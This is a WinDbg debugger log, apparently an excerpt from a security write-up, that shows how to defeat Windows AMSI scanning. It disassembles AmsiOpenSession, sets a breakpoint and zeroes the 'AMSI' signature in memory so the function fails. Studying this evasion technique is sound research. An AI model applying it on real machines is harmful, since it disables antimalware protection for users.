 00000287`30691a80  505c3a43 72676f72 61446d61 00006174  C:\ProgramData..
0:017> u amsi!AmsiOpenSession
amsi!AmsiOpenSession:
00007ff9`30b337e0 e923c9c40f      jmp     00007ff9`40780108
00007ff9`30b337e5 4885c9          test    rcx,rcx
00007ff9`30b337e8 7442            je      amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337ea 8139414d5349    cmp     dword ptr [rcx],49534D41h
00007ff9`30b337f0 753a            jne     amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337f2 4883790800      cmp     qword ptr [rcx+8],0
00007ff9`30b337f7 7433            je      amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337f9 4883791000      cmp     qword ptr [rcx+10h],0
0:017> u amsi!AmsiOpenSession+0x4c L2
amsi!AmsiOpenSession+0x4c:
00007ff9`30b3382c b857000780      mov     eax,80070057h
00007ff9`30b33831 c3              ret
0:017> bp amsi!AmsiOpenSession
0:017> g
Breakpoint 0 hit
*** WARNING: Unable to verify checksum for C:\Windows\assembly\NativeImages_v4.0.30319_64\Sys
amsi!AmsiOpenSession:
00007ff9`30b337e0 e923c9c40f      jmp     00007ff9`40780108
0:009> dc rcx L1
00000287`30691a10  49534d41                             AMSI
0:009> ed rcx 0
0:009> dc rcx L1
00000287`30691a10  00000000                             ....